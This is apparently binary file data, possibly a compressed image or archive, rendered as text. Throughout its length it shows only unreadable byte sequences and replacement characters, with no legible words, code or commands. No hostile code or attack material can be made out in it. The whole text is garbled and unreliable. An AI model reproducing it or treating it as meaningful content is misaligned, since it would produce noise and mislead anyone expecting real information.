� �8��-��8�e\������)�"�`�1^�hÕlN�e�"�%�6BA�  ^������$���-���D�Xd�m�$c!T*�g��>���@�܄Z�$�{i:)�����cb�zا�O���$�;/��n�i=���@��G�@���}�����Q�-��I��~��G�6�$� 4�.�x)F�� l/R���������S�Dy����'4��P�!�8 ��<��Y���$1�tC������}����>�&��Ds��%���'�"<�	���+��pRJR~�p�2��!� �"�<DՊ��Q��S��HJ���"�RP4%1 �<}�eB,0����/t^����A1y����8g�� ��ǂ�{�A�}pp<k�=r��RH�T�D�"�Z@���H�[��-��ƅ�J���:���!H�!�*�<����I��#)���<��J4��$�ԍ����%��h�u��2(0\N��E\�	 �O	��Z�����8�P`�h���:T�N%k�-r�#-z�2*�J2w����͈�Lt��\�8���2���� px���8�!��j+J5���f
!E�7�(��W�� P2�D�N��+T��܆2	^h.�XL_@���t���?,�8 ���G/ �Ս�Wp�kH`��4�6��G=�D��A9S�^��!�-z󂏌�tE�Lؚ~����m̋�lr'��)~�G��T��u�]�"6���^���P�y4NS���>���/r�����ā��/��	��V�hÎ�!�}���x�������g�0���;��A 7�N���q�jH��^�&V�zL0px�4]�l��»>1����Mj���ҏ(

_�pJ(��s��4�xĶ�<�m���z�E46n����Ro
�D����:�Q�٘�) �Z!rGchb׏��JJ��U����BIجƭ��/�ɚ�%��28aֱT��kX�ؔ����+�;��L�r�d���Lfze��A��1�d,oy�8;��pz��h\"���Bs6� ��0H{�	���a.穲��M&����6oؤPZ0���j7BB��hLcJ�'�� ��&1�e��heMYه��}E�)%E�@���+����`n�geA ������^`�?-9�i^H��`DjG��-uu
�S���4ZKRBkE)!㨤[0!�l�Z٩�'@)Zn�'/x���Of��zx�?���jM��V��y6��AR��S� �X@Lv���,+����+)ب��0��jjA7�)�� ��	�D�\D۶AV��DN_�
8,H� ���Y���l!ٶ,f-)!q
�	]�T)h=���5daM��A?�K&$�zW��C�&�jy &�h4�X�X�Qm��?$�e.��\�?j d��7
�e
�����A�GMuZ��j����.�d"1����"�1�nfH��]9�� �Ȃ%v���c�H�?�!�q �Ӳ��,B-��i�XK�T2�, �&o��k�,*��BQB�[����+|�S�¨aS�����I�p���gۦi��Y���@���L���&
����YE"�li�[ @�َX�5��ч�1��0+��ǧ���O�i�ږW�]?׆�aL��Fo��m#ӵ�t��u&����M+{�Ql�}�����A �JCIUL
;EA���G
� �F"�w �]	�J/��KТ�b�'�p("���cG������2�f������-��ԕ?��	��X�Z[+,��X��ȵ���9p��#D������؋N��r�2<�37i}1�y��͛�v
�Bi3�2����ޡ
�.e԰�ڀ�U�RB @R�����wb�[�*ld�;@mY<�IG��,�t�bڡG�^�e�z{_��tMG����ޘe��=�O���?�;r����#hPA�l�B��Q�`	�vH��蒎��!C�. ^d2�1��daA ����������X�F���`��b"�i%r�&�7ʪ��e]������d�m��'l�Ƽz!��<6M=��(� _��R���O�"�O��<���v����OP�>K�mc2D ��p!bO�"x���E$0@/*h��!�^c_X���F�
ހY�6v#x�� �	�C�.�2�%8b�|b���\�~��`-^��goЄ����̐f�B����*�m>!�H��<�F �,(PV�qD$� �A������xѝ`���B3lEB@*DC�M )L������#�< 7����%����_� !�������q A�q ����`��a0�0A k� +����A��@��j&�@���[�cxڑY�<�5X�8�$K�$ɑ��A	 �0�0�A!�x�����G(H��1%��v�Ԙe	J$O)��#����!q�� �!>>�h����%nLw��$�&l�#�\�)��(G�,�R-��� �vdGE_�"+��j`���:I��T���!��019r��!G\`��D�L�-�!T!0����"֪"{B F�0Ka)�4O�3!3� )�r��Ytg���2m31&rL�L�H5�S8_��$��	[
��z6 ��&h�����:�!h�H�[��f:�Ҭ�0<��<ϓ)���J)��  ��r �J�Ǔm��<ѓ?���#'`!���BBswF���K4�B#�à��2A p���-J"��o?��^�%�D�@"
�6M8�r`h�E0��"#YP
D(�sV�D�����`xH)��"y�S��G��k�C����r3�'p�
� ���NJ��?� xR?�K��[�N&.֔ɔN!�7���H�&�[֔�"(�'wRK7�
tCK��N�:a�6#��"��O���r��jޠ�4S�QG;ŀ1�M����TOUR��H�c@QהTo�:��"�5�!D�dK"Ow,8a@Wq�Nw�U��OS5B
�`O7��K�XB3��L��W��Y���b �Ӻ�U]s8�-u?G�'��$�х>�+�U_��t`Y�BO�`'���'��iڡZ�#_��aIRy�`�GP/JN$�I��a?�#�L�Q(V(�K4�T'��`�!�g�@�fͱ��V��Y��W@9���3߅eA�f����2"�y�TK��7z�"Z�a�kwg�!Q�OZ6�����]��J�ԆǓdɮ��m�B;�cY��wbV'\L��-zbZ�!���m����m%nK"#<�"�fx�E�6j<UqA������p	w�h�$���B9.*t�vK.
f�5�*swp��m�[�v'�
j�d��Ǝ0Evu���sp�v��nMp�6�j��{w_A�DR��K/bSo�Z;���ozǖY
/ڪ.���W)��@Q��r�W��e=�b :�������7���?/�.�|���)�vC��8�tq�u\A7޴�.����
f�"1��-�w�K2O���D�����j7ځ3�uf�Bu�ty�8�0G�- YA88�+��zIR�0+�ru#�7���t'�jp���wNw�2N�BqU~��
ab��'�D��FL3�"�y�����ר8���^�(�)}4�O�-�b�b�����j��c�F'$�'��
�$쮭���+����@(&A ��%�	8����vN���q��d=F��P(�!'�}�J&X\��+�U�G�fo.�'�EN�#(�0+�ŗ����x�x0�W��A�ހr-�ryy.J�����yP��ȎJ�*�L=�"}���h!�� ��*�*:�O�`� �v�ʠ��E�E��kE��xe���)W$:A�d�pe�¿�CQ4:_�A��V� �ZMZ�����{�^�<<)�P��g3������|J�פ����@F���}v��U \�^��]�͋�5�
A*�Ӿ<(��*�9��b>��H�8�������
�  � �b�'�3P �_�҃�s}�')F�`���MZt	Bx<�}��hq�b��겎�BQ�!��
��������~I�����G�G����7������\�%�<��������a��O�4 ��J�4K�~ű܂�@�)�q� �ۑ�Y+��W4D[(= �����+��+j���"�����C�{�v�{�#|݂}��a��
� D[��%P�t���_;�;A0ڶg{�U Q��0\Kso�#ğ�(�x�g��!�����Ģ��(O �S �-�Ǡu@��[,a_� $%P��"�;:�m���U�����@�����P/�ʥ� �h����o�⿣+���ȥu�~��}���Z���c����@�!
�� 8@B������CZp�n�D���<�D�`�(���;�;5����,��@a�W����)"z�m
f����ERt`�M�� �1�$�Y�KB��������&��(��� �_0�T@�V�Z��� ܀f���@؀,�b,�@��@��@��$��F)��F`��6W��'�����������=���5�ʈ����� ^AR�$L}�@��	�O,+ks� �U�7�����ʋ�J�
��&���񲨡�0�+<�7�g�ڍ��g!�ܿ��Ǣ@��,�]-� ��\�%��#(�jo|�+L���}�,}��5��W�&z����۱{(aj$΁�M��5�,d���\i�h�剂}��]�0��9�=�v;����
ϯ0x(���R����� �� ����/���}�]�],�~��Q��c?U�ɚ����^��?DQ�a�g}1z��Aɽ�v��yN
E�����@��W����/w��!������Y ��t �E�Y��#}^�N z`����5� :�y��!��_��]�b,�?���?#ٰ1��>)���ʿY�yA��˿}Q�D	�_�~nh�i��@F܈5��?��:��%ſ(8S���g�8�v" ��T)P]a����^pL���K��;^��/�I~E���1�"(Ү5;�쿩�Y��##E���	�}�թ�D�Ɛ!��qdɏ�)����˪�Ds�(#C<Lb&"��5R�ǯ#ɑ"G�9J�?7���k��U�?sv���K�})|���**�R���b�܎a_uC{l�gն]k^-[���H��#��+j����~5�;����� ���PF�f�Yv�@�$P�hÁǒ������^T�kqRm���On;�֢
��Mn'�D8M��M�5�S����p(TwUvXq�Xߍ��H%�2^Zi�g�zr���UwQe�D�E�%�L4��O��)��l�c�D����n��1�K1z���x��D�u�Q��x'��LN��J���`4لcp����MC	9UsI��*�Tw�S���}�EcQJIC�]�\��r�D1��Z|��%\��a�O��h��98�c�HFa��)�Anh�g�~r��G�i��Q���|�e�ݻ���M��(-F��K2�!�G��������ܫ)���WK���a
�������w�m�p�^9���W*v��?� ������_A6ѝ��3?�rJ�n5�ꕧ5�;Qj�H�(_�R�_�r��L���Q��Z}��\�U\O���N��8�?�8<�}�Ϊ]�1�JRmM�*���W�׈x���|*�f����"�̯�ᙜ�l�#ϰ����)	�P5.��'~�E��V�k�e�:x*l)���$;o�<�O^���_���MWu�3i�:�F��+�!�īM�7�}u�U !� � ,    � �  � ��������\Ȑa�Xc����?�{����� :�?�ɨd�Lc���s���(� B�Ӵ����T��߄	C�{�ѧAe��%WLS�Oy��J�_�t�f��++��S� 	�Q&l�P�6�Z���E��ȿ"1�Ű��`�Ov*D8X��X�by:��D��
X,(Y2��#�$��$#\�����/e�#@�_$Fr�D�S��ㆆ+���?�K�*S��)X�V�ӹ�+��]�
T$�Qֺ����v��P�����.�f�P	L����\�3Tא�\��N�������eyԙI�`�Fn��A��Ci�&�I%�o��������OG�&�+O	��T!��tV]uUAqH�c�W��]wpƗA1\qW^t�G�?��'�}�4�\S��D<VQA�倛�S	&��b�x{]qE����L�cd4�-�TdD�2�P�Ŧ'9'�2(��T`�X�t3B���� h�H�/��ڦq���E�u�Q�����IA�$�a���A�~p�A�d9Q	H�ɘ�������k5��?�Q���SGk���C��t"9�UrK8�	z�p�&��QI�h(X�
/2�آW����= �F'.m�lC(�P_�6�$��5Y`���B���}�3����2ȇ}���`F��
1�2^�^�V4���>�Y�>p�mAyĮ+:�S &� ] �:��ۡ������$�ԢYQZ��B*�U�UJ&�B���x��1,Y3��]��u�{�������!�aU����T���!C��bł�DH��o��2����B8���>u,D���<�B�(۹�4�o��+��S{ԮJ(�(6Ũ8/J׵�u�b ��3�4�t�y�jT7��e�{��}�A~�e��T�ZP��e9쀘\���M�<�>4G��A��9�ɏ��A$
-��:)@%��m!�N���� �Zq��5I}-l�IFAF!y8H0qKA��*�(�mkUz�c�O�0�)?f�[&� Ɣ�gO0�d��p1�+�@/s_�?����::�h�[��S�n����&6x�MS�2;��Q�R
�J��)c��8�2���l��GAj�P�c��P$�I/IrQO���� =���r��q�p<<�bg�ȩ�
�!ܲD�ɰ3�*�P�:P��"���.�-u�\g|F�<E\k�`�
R;`�Ee(�r58��+4�T�N׀J�b�  " )H#Q�!)dH���DR.���?l(+��c:�R~s�A8�ފ��
5�&�K�*]BÂ<Re����-��.'���.�;��)�ٝ/#��aZ�)�T�i�S�+[��A� �H⥈`�(F����Uy�I�j�ǆ��<S�an�O�� K\~6Dt<#G��R�D'�R�n��N����~cH�A"��Z�.���́����b8�<R�q(4�N��An�D��j��
�ː`�� S1A�Qش!tk�Zh`��=�A^�Wu�o|D�8r��-�W!�Ct��>��akɖA~��~�`U��jX9�4�%y]Ah���'��ŀ"���0" ul�C(٨Qr��~�v���.�/BC�Е $�L�Hx��#q����2��j���l;B���V��~b��=<�B`��PՃ��ö.�1�>ض�CApa�1�Q@(�<^Jb�b( -��r5c����)����V-:�I�B�a�K%�`��yx�9� a!�į~�H�����PG�[��V� A��xGs�,e�8���� �" 8\�8��I!nA�3�K�C� k^jb6�(*��]�u��Po�,�_��;�E�  �jB����,�~Su+.d�V���j�Q�g!l��&�`�d��puA�@V� ͸G�J�qA�հ� ��Ǟ��\��)y���y]W$�!�h Rh7:d�0�ĥ�7�� ������9Z^�[��GA��<���=僳aVSx���0��:�I�:��Y���Gįe)	��Q�z�p�2�B�*�ܙ�!"ض��ɐ������2Qw��byW� �;H݇��Rs�(h@sNf	���w�kF��&6���4
�p��!��l�q?3\��Rw�44c�`�������ᏹy�����A���?�<aYS�Z�Ȅ���w�c��khb-����2AD���	\����V�+�M��b��A���'cA{�"��� \�!U����d����L8u{�+!�����`̆���D�{~�é�g����b
4O��0����a�ʘ����H���JC~����7��A�	���xǐJ��hq v�D�v&�Y��ǧp�fdy��o&��}%-QCDO��f r��{@j�uj2�Jr�s�GD�~���TpgdumG�u�Btp�1+��7|9�l �3!K�U��bm����@:րJ�v�Ae��rU�j�1��W5�m�~�':y�qz2�g�����;(|�g|��aS7qP�o�|Kx��7T�s�EO���γs��U�a4k�U��d�����5� 9��0xd�i��8����x�P�rxl8x���a�4z(8�Q��%1,�Hiq�s�~�?����X����x(��G8#|F�9lP�8��׆��p��S�(�"Ǌ�X��!zk�� �h��g$���S�g��~�P뇂��J*a!�RrvΘ��A�X�h�*����p�	 @ �i���5rCQ�K5zqz��PDo�s������~A0?l:� ��'Õɸ�R�(D'+�zt3������t��g'F� Y�`�+%�8�bG�4Cl`��kA�(z���@&Ϧ6����9��F ����ߖ5`�`���`���C$�v.�vS2���(C�p�pi��E�mz�SF`4!��:IQ]� n��p� Fp��y3	K�H��|���3���鑮hh�����X�{P�aS�wS4���_6S��V	8�!��h�D&;� s�&�G�*� �yɆ ��&Q�����`S���b+��	���5��}�P3�yVЏ�؅]�f��p;���H(
�QpB��n ���цw�9�����AO�Y�D���*�$>����葹�U��g�E���A��@&��zD�8'?3$��ȃ�wx���@�6��"ʛ��I"i�V
�`*Zj�u�wf,Ia2��9"����E].v"hA�nf��*𚰹�iQL��Qڧ"	�	q'��	���S�&��AY�k2I	�e�<S'>�o:-�F33�Fڃ��7��0�~���8��%������]P�W�xfk��c�P��kG�Qy�(PCV��s9��C�Q�<�f S�@
Ԓ
uh�Z�!c��] ����tarQR?�2����aM�4U3��( �C�r�i�*0��R�A�iȃ׈w��o7�8���Q ��EP{��`���r!k8����Z�e{w@��'���ըA C"���/���(��8X��బ8eq+�8�q���V�j�Y�@	'��C:Y4|7h� �3�-�[3d@(x�K���X�wY-� �K(���jG�K�Q3Ƣ�����RK����$KÕ� �Ds@�0y | �<�!�8K ��l�S�3�ɡrˀvwCj�C��]T�pn�k��ff3zaV`�e�5�@��#5��f��)�AJ79ך�
Eu�3w9�����7���ኴ]�� �к���Q4t~&���L��h��;�wW=��i*n�d��I��
j��JE9
�S��[}%{S_������Rsg@��&azfz�J�Ge����Bòjy
fq 0^�9�P���2�w�`��p�Jީ��0ܑ�]y����PU�>�n��zt[a\��)߲��p�;���g�����CU 5�iq }
&��@ 
5\E�j<�;l�����a���A�`>���Ć��zp`�@�5hK�(@���8C��9o2u����R��D���3��؇�u|��RH{��P�#?6�~�Dn��e0�E
���P#yQ��Us"t�
q��S� 3EQ��H�#cV��̬��d w���s���y���	�z��ኤP��	zW#��w2�K�L�@ O���j[Ό�$v��3EE��ȏ@��̊��,�J`2
P�E�ќ4��������̾�K��W3\2�4x��Gf����	-q�g���|Ӕ�#�мi���ʨ��>P5(�&"w�e@	�9k����2x
(F��@� <�`p��S�S�{�,�*�8�����#(����7���z�Q��0 DpDC�,<��sG������ppE�4xR�*6�U]�P����a�T!��9n�emf��[4�����aW �+@lw��
,���$�71 �6ڢ=w�f�K	eP��q�#�FG�b�|�}
�
��-c ���?{~u*ڡ�b�������ۛ��[����'
,bGD9a�}��ц[���v�񼸍�h�_q/jl-�kМ��8C�����
���a��V2�z{�v=�q4G�	9՜�ۼؚ4�����v�?ǍW�H)`
@�	]��<�6~�~M�'��m�:���F�M�F�L]��	B�D�b���
ھ�eP�����f���ƃ/����P|��G�9�M�Kl[��P4_5 _B��y���D~�@�{#3�L�	��"H�����M:��3�m)�
ˁ�q�	-��j�z�J�r�`�}�#��y�z�!`��G	� ���E�-��Ä�MVl��5#�P@�3@ ^��n��~�{a��Sr�`.�&����Nᘁ�}>}y�E"�^�Ml[�E�Q�����|`)��1����n��
wW�<��!�ztN�I�G5��ϭ�����.3���!������8�k�p�n)1^��Rcݙ�9�����[)�d��	<���J�F>��8�=��F@5 k5�3�������g��� ?p �b ��+�p~� >C3kN��N���1�A�A����j_k�.@�8o�NiC?wAo�]Ei`�绂�w��p��1��- &�����3�����o�
�c�mk��|n����=��.� ��	.�)a~]����~o���XD�o����P��+<��D{��-,9��`�����k�P��0����R	}���NNk1���G�fؤ�X���[�%���O�^3��B��U]��E��O`� Abd���C�%N�XѢ�u��A0��Ŏ&d��� �i}H8�4�H�+^���W��>�Fh���FJi���`��Vp$�ʔ��CP�@��^4��ِf?�j�Lh�`�=z�S��[�)Yܸ�Ƹ1~�GnVCX���"��4���Z�`};y�+C����Pz (\ �B����;���~�@�����}g����"({R��mX�!���8r4���?!C�Sf���2[q�������u�L����ςgPp@���kk��!�`�~2+��`�
�d�m��H��������2����#rF2h�R1�����0�n�GE�2�;�k��Ҁ�8��4�ZM��Z$,�fˊ4�a� �@���a�:Ι'�S�9EWx��A0�s��1]��̇<ܡ��kh�	
(��H�`ėP�} 5�z��2�,���
+�x��W��)F>���� �^ ��
��'��
�&��B����""`Ȑ$t�^��u�0{eJ�$��8�:��!8��Č��>1���RT� ���L1DMmȊ1p�����$��^n�@@Ҩ��-�-�w�MUVʀ�����8x)&׆Ĺ(I��(�)����oӆ��k"�0d�#�`��x��ǥG�)
��F���S& )�j��RV<� d��P����.5� �a��z(�����������Sp5��	�`���ԇ�q藈zq�h�0lS�t"���>>#����vd��Ey2���j[Z�A��"�VԾ�/s�� !%��h�G��O����Nz���i`_�\���U^x	EW�Б�\��wI#"dYdI\�����B��qS���x� 舧�Z2h��=̦�7���"�i����5I�:���8�����~,ql�"�f�nDX� C�@�Y v�p���%^��s�#�����jW���������y!G���!�<O"��S@��8@o�s@�:>}�2��_1#�2ԡip��,��W��5
E��`���]�����4{92l��?8+],K[2�DA�\�K��E�ڰ+yD�p�|�$��@����B?BDY�#���v�1���C\�&FX��Ҩ.�j( �C�C?Y��f8z�z���=�+ڡ��Vt�2�i6I��~��1|���A"(2�DqE1��#�h��h�Wm2���vM����C�9�?)F$���0/��A�s��E�Bj|e��� ��>��%lXi	XB.0ŘΤ�,2��d�R�3�^V-k���-��5���?�Y5�5'jk\��2$,s�C�G��\�"&\�H�Y�b�oo(�?�����
~��z����e�y�Q��C�lS�{&�<Yԧ� ��|����a�G��^\��:�.[Lv�]1����pI��bc6̡��m�!������S2Dm^_oi�#�x,D@tȝR�fj�nh��"�*J�`���@U�dk�p�v������%�z[h@C��-4Ί�yQ��d8�A]��+0��b4ws�G>���D�!�8�b!"#��BYHiE�e͆8/nq{�L��r������ ��O8��#�8#��7���OM��־G@�L.i��)∻ݭ4��S؏s�l�7�]]�f<���\����\C�+�q��ҡ�0�A4�U�.zHy!�"c�`�@�	��<��M�+Cs��`\Q��'V�'=1ZO���@&��̍zњt�"\� Eg&G�B�=��)�P�֏��8�g0*���X��]��.�8�̆u	ֆs�i ��,�d��m�ȅ(����ơS��FU�@
��
��ؤs�B�&K���W�և�.t�Fmh>�R��˕��iD��f	��$f���5Qځ�.�]L_���m�n(B��  yc�_���U��q�G$���0dn��z���(�����*� k��C�XƲ{͏DԊ�A��������:skX#$��5��n�I{�6�(��GU�h�-��(�H1��Q^�������K{JA@t�{��}"��^���
��(jgᮜ���#�!�����6)�2s�Y��sɷnDXKK(�'[)�=҆7L�'&�1�spm�~�]�J�!G��?*+��m��nNFJ��!�dE
�Xr���[����� �$ �,�%y�@�T%��cÁ���%�qg��L;���k�a��/z�gܒ�!��$��F� �SɃHZ$"����"���M���L�������I���&F���s�`��^U��b@�x+63@�5`c%�#<���y~���1���`�d1��##�94�<�j�髾c*��I��j����,� M�������Ǜ,��a�)�b�S?jY	i��?�;'�؜E!��B��vx�Wư2�	
�:�y�$�=��s�=�	(h��a.;���@�]��)�7�X�D������ ��P���>�b�R�r��|���j����0? ��c?��5�<��%슮7����$��c���'
�p!"V��0@8�=@h@�q�E�-�@7�४1l3�:��"�j�8X&�9� �u!V* ��b<���{ �,7�,f�D���X	ji��<����h%EY����{��s�XӉ����+��*�6�B1\0��}@'�р�B�6�LX��ӕ�Z���b qP���+Ac��( �D�`?���n2ǃ���&���8H?s�p���O8E�ȡh���ӀQ��3����
N�
��5V�S0Xd���R����E��R`_S�  #^���S�����6-���3�j�C{���F�:�����0�@��Y/���kG�Lп�b~�I�?�!0.3�ᣂ(�G���;��1͐�!��4 �,@%"�[����� 
8h��X�cz�S���Y����9��;�x Ni�i� ����<�����4$Ґq�T ��
�� 긂Q(�ڲCQ6 �P?W��Q�$@;�c�+ӌ�{D�EtN���Ӥ�j�x(�|#ؤ �J^`.[1c2
�.���C���P(��ò��|�qŪ�4�,����DI7a.P��u`q���;�3���s⇮�����X��z�H��~��"J!
�"R�5��H����*�P��O�sM���	=��_��0K-�>.ɹ�`�[��P���:��N���˔t���Њ��*2�2$�Q=� ���N̡-����Zo"�L��?}xT�T� 2 ��"�)�Չ��4����tJ8���)��(F`\�܁��z�D�����۝��@ ��9�0A:�b/����ySd����u�'H=(�S��N7 �Si��rL��8��G�0�)k�u2� u���1�T��"Mu�"��@��I�C��Fp
��͍��qխi��4�S(؂��Ŋ�yô����UT�HlS�#��Է?��k`�>��l��̓��h}Tyb*��	�r ������U��hU������2z�"�� ͥ�y��Y�*�J�E�Ef�2Ņ=H��1؍zU���o�WW0�����l8���a��t����q�`uĕT���=���7м�$0j�VCa*cL���[�]�0��I��!�%3������1��:��1��d���Y e_��8��L���	�Z�UW]1�Ւ�%�b*X2m��[�`��AS�X/�r��tD��X��� W���u *T��9����퇿��~ ܖY�P�č{�Q��$ƨ�: J2��%J��\�x�e����:x�X��H���h��L�@[�եZ-&s(���ct�2���	I�0ӊ $`�Ɖp���&:@��/������}	��	�Ҏ�� �#����~H�eT����ɽa����$����W��ypH]�MF8 ��(��:����.�&�k0��%�C�@����b�l��P�uD��#��U��&W��v	�ؼ����[�0Y��c��Ĵ/9Nf�����Ř��;_��_�e_���Y�2I3H����ҝ`t�	�+b2����r�+Ne,v 
0��Q`������D:�c��3��}xT�܊��+؇ĄV��/��QHm�4,FW��
���3��/���� ] �L�y]�<Ս�~� W�R�)��#���|��̋�dq��].az���"P�Lď;�	7�O���u�!H����f&�1��Qt�H�� �̏�a���f��Y��8.�y� �s.�88��~��o�>-�g�@`�m ��N��w���܉���8H]���f�i�e/�uL�����h�֬�v��	�Պ���f_q5Z��p�Y�$�"��	P0g�`dCZg�M�1#Q��Q�W��Sh�����]���ݷl���ě��8��8������PLY��j�6�%� �],���]�&��\!&�˥m��q������8¨	zMu���AW� �)K� �m�]�A����H��A�b�}��޵���#��3h�݇I�I�n�?���uf����q܆pm�;6���6���%m��W�
������L���iF�� ���HQ��zjF�=/v"|�0(�A&!{[:���8�N��l��>'�?6��N�_a����ۏ��\׮�q�o�Ԋ����f��
�%�& �\��f\���(���ځ<����\��p�����	������脎���TQ�6؇@>�G-��Y�����[7po�0B��D^�q�Tkn+ ׀Wt�k�B/rP��c�kIX�17����r�`dl���lX��؇(N�� ߀�5v\(����4Ǆ"r��%[6�9���ە��]�[��[~�Y�0��3��=Wm��K� �qE�Y��1Pq6FP�H�6�\@p�*�,ѫ���+�;t�6�b��*���c:���[���L����]&8�YhA�	b����0a�xo�a���s��_i�Y�d60������p�"��C��pG I��r?Ul��d�6�)�0U��r�pWȆ68���״$U� ��x�:L�@�g����i�Ñ�o��Df+�������n�@�m��jhomI��H=Ou�Ir�z/2 H�
[�� �I8���rǅ�����6�s��T���l ,����YoY�������i��7`�G��	�ñ��fx�Ua�I{�.۰x��P�s��U��Bk�Ut�7��\�, ��{Q�&\ �ҕ�PP|M����}��S<�u��Ge,�.v�3Yz�`�������1��k�  �����0��� /-�\�Ǐ�>��Y���2C<x%ž=��e�(���s�O�>ʰ���1u�h���N#w�\Y�_̙^�b N(�@8P�@^q1�'*���\m-F��+����3g.����:d��T68
7�x���ڼz~���o��+�n'���0�%�����j��7���=,bD������H�7���f��1J�:m��o�m�6k�����΅����� �G�*)�6�Bet�a��_Æ�[�ܿk�̉'���6���T&�ß�{W۷p`t��߯�_'}��E�p�?��f�9�e-q�=���(��Q�A^$�N}�OH%Y�PJ+�SF0��[*�\o���g��h�?�r@&�M��TD���t�#�v�xE�Uv7[݉uMx�u��)���Sh��������`���:��X �dFŖW(� �^Dя4 ������yyҡ��VS+�d�2��N9Ad����T�uY$q���P��#	��Ai]V�lW�?td)��j���x�R�[m�E&�էV�j�'�p�T�iX���јZYh��f�PY|CdQZ����Ç}������C���鏷���=���5�ALD D�!)�?qH��QR~%eXt`I9c���i�SN��,�����{a[�?o�W�{���a���*વO��e�R�A��?���hB�R����k�kje���j@Ʀ��D�?h��C���������h��J&��j �!����K(�P��t�ʕ��L�j���5�Q�%��� ��EH8��w����~�ݷ�C�� $�fZ��>� fK;Ą��?.P�O���E�E���9�"?����a�Mc�����?q�=�M�6�u-�7��S���������X����(�W������/,`��4�e�x�?@��6�[;)�Έ���$���>���(w/�Z��y�B�r���(
9$# i��#���`���+�W#��m{p�P��� �xXZ%	�P�
��8Ƒ�W�RʈE�r(C,;9KZ������,b��X��/��2�l��u{`�C0���yG+e��B�kj	�FN�H���	fL2=��6
۔LĶ�=�n;qĒ�� �b��J���*�J~dY���A,���r����G�6���ۉ�J��JPpM�� �8��|���K� ����d��+�0��h4���@���~��$	��X�:�$U=��lt�6Ad�lSU�Z�P���0%�RI�`��c��pI�̝e���(~�5>� ´@�6%�f�i]C���eAz�Z5�Y�n>-j��G���78� �(d��'��+"e�ċ�0@���l:2���~�E{E$�"�Q�#X�J�ˍ-./�RK���EJ��9���.�f�)&�
@�:�@���rG��4�f�AHXx]���Z:%�AKMo%3BjM�`���z;1B>��O2��6�8�Q�� ,q�U_Q�B%�\qSBOw��-�%/�+�y�����hr��BJ��֌?zA��BAj4�na�V�y}"R,eE�Ɩ����WP�(�Q/SI�OF���7��C����VoI�Q�U� �;U�XVȲ%`����\Z�q�����S�?Ҹ��qY���8u� 9c�����
���Z��X<�Q�xyA��z����hW�����I�D�"����cXHB�[���䞠:�>GKD`�x)��L4)��8JV��e~;�-E/g,����j�3q!�s"��}��8B��r©�E4��Z)PZ
$���<�^�B"jdF�,��}3n����pS�k�2��7�YϭaGTN��!�33"+�8�8�d[���-K1��W�1���ʫ���p7)�����H�M5	Z�������f�N=���iʽ!}XF�����>r��i�F�$���HakCNd}_���!\&@$�fT�׼�C �"?6۶W�<�n��l.VL��b��,� ���zY�������l�����Lc�x�DZ�c�࠺6.��9��"ﻑ�>	J(	����`�9xU��f����7��C�N����䫵S	�(K��G9��]��=@Q��0��m4&�v&��8�@npCԦ�!�z�Qe�@�s���O�C��%��F��Q�)�_����8Jx�qt�:8�Uq 0��$��YT�U*Q���ܲ���p<exE)쉙o�8�C�pi�1 ��+AQ���&�)�%4��?�����ձ;A�Uj���%)q�pzt���'[�	p��� ��� �8V��+yQ㸕�H؛���L@�,���)�X�����?`�G��Q$�	��� 
�4�B�F�B���>Л5�ix��!HG���D���@�O�A�)��FJ�_M�׍�V���������(�(�Zh�l��x��x	���+� 5̸�?� �9��2�̛���} �����P�)��[hP�@|½���Հ�a^P�P	��=͢D�І�S����TY�4�M�<��C���$ N$DaV�+���O�)�M�2��+����j��d$�Z��C���a�"�CL�����(�T���R	�E���{4D�`D� �j8�c��9�#9ϒu�n�D�B|S�� e��ؤ͍�á��@W1�@��D�V��iQ�Y�Ǵ�Xy	�9��ݏp�����W]�^����Z��_p�0c |B���T�F\��(�d\�5i�	��D�Ƀ��x�D��<D؈<�e�D�I"��F'�ZT�<�B�uH�S �nE�)�?CX���YNy����1�*��ە	(��u�=D�M�̔���X,�bY]^�I*_\�?A4�LZATӊx��mc�8���BՋ`_I�K�$������OvO�S��Q��<���8�/���8���p屄IZ$�t��C�x����\Q�,1Y�_D�4$ Ι��K�(�5���C��C$��ܛ��C!&7پ��� \������
L�w��M��ذ��=GTTQ���C|���T~���xt�2�C�)�?��90���N�q�]h�]�P`�cG�1���m��E�dH
 gM�ӂ��>YGnS�G��P�$���Uc�����m�Z����+�JeB%E>b�X���W�^?��Cp,��էC� ��lD���W8��=D^�(nho��9�
8H̀�?M_ŀ�Tl�@D����`�%"�H�u�#`ng�qg��N��x��,�#H�eA�L�R�L��ϔX����uG��"��C+1N��`F\9�N��?0����a�d�r֡7%M�(�O�EcH�~�"y�wр� yicF䛾��FO���8�Ȥt�k��>���h]��H���2!�9I@�M�n��p}���E��	wp���9��	:�b��B� �y���E�^T�CT�Gq��T�A$TB[ٙ����Z���e^���9�@x�v��?��C���Z�~����V뾌�d�g�FP��%����@��W!�T���Q�ǥ�T��C\CB�V�%ƔP���^0Q�0%�H��2F^ ��h_3:�N��
	|B�����)HA�]�hc}��N�t��J��y��@]e%*�,��!�y"�N�O�U+�'r�����+�í�Q��	�,0�(\���Z0��0�(�Հh�T�lP�E�v(_mZ�^A��vɭ�d}d��$9JV� Yl��7�M����� ��6�Q\����C_vl�[���܏�m�B���e(��7 ��Cdm,,�NK%�)�eO��^Hƌ]W�t��:�ƺiGz@�����C�:��腵�E��yY+�FZJO؟��� B�Zǝ��V+�4�hi�i\.������.D���ϝ!(dC�w�0�!��oyiE~ &��������]�� ���(ɮH;����GG� ��Ԑ��ԁ������H�?]���3�_EVL��(��fo��A��fi��OQ[��fBQd�E(�A��C 0���@�q�.���._L����q�y).��C���@
d�5]�
��C0K��� ٮ�Än�C �}�eh���D(
��GD�
��U�JP�%F"ȃ�F�ƈC�8D��Y
��oE���� LXZ r%�p&L��i�C/h��CX   �,�Nt�G�Q�*I�a�����@�d����]& y���DO�'@��(�)E(�w�S�֔��� �# 3�.يtώ8�4�͖5��������t��s�
2!O@1dń�C>0R�p ��QB?�B(��Э^L�^�/�n�2Ki�Hdd�K�@?�iقK�R��+�2� �Na�6���Bq�3+h�
���5�8s���=Y����T6����N��L�VhC� Q�Q'��q(���9� �$^� �:�N�/���N�]��A�Ȏ� �*����L?P�N�T�GZ�i��AW����Kvt{qF�Se�t?�mH�u��q�vk]�bܗ��C�A(NWxE�<D��X`�(�����9�]$D�6�_rL��>�C�%�? s��G�a?���9DW����{u��/?�E�F���eL��*�5]א?�S�t����2���
